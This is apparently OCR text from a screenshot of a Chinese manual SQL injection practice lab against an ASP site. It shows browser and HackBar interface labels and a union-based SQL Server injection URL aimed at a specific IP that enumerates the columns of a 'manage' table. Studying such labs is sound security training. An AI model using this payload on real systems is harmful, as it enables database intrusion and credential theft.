 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select t
IP
学习
移动设备上的书签
password
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),3) from sysobjects),null,null
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队